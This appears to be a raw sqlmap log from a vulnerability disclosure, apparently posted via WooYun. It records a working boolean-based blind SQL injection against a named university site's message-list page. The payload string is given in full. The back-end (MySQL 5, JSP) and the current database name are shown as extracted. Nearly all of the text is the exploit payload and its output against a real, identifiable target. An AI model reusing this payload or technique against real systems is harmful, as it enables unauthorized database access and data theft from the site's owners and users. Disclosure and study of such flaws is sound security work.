 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.sre.uestc.edu.cn:80/message/messageList.do?cpage=1&subTy
pe=-1' OR 1=1 AND 2933=2933 or 'KUuX9M5W'='&type=personnel_training
---
[21:04:32] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[21:04:32] [INFO] fetching database names
[21:04:32] [INFO] fetching number of databases
[21:04:32] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:04:32] [INFO] retrieved:
[21:04:35] [ERROR] unable to retrieve the number of databases
[21:04:35] [INFO] falling back to current database
[21:04:35] [INFO] fetching current database
[21:04:35] [INFO] resumed: resource_enviromental_college
available databases [1]:
[*] resource_enviromental_college
[21:04:35] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\www.sre.uestc.edu.cn'
www.wooyun.org